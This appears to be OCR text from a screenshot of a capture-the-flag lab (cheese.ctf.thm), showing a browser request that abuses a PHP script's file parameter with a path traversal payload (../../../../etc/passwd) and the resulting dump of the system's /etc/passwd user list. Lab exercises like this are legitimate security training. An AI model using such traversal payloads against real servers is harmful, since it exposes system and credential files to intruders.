 cheese.ctf.thm/secret-script.php
Not secure cheese.ctf.thm/secret-script.php?file=../../../../../../../etc/passwd 1 VPN
Gmail YouTube Maps ChatGPT GitHub LLaMa chat Stack Overflow Facebook Amazon Figma icon scout Terraform download FreePick
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false fwupd-refresh:x:111:116:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:113:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin comte:x:1000:1000:comte:/home/comte:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
ENG
19:29
01/22/2025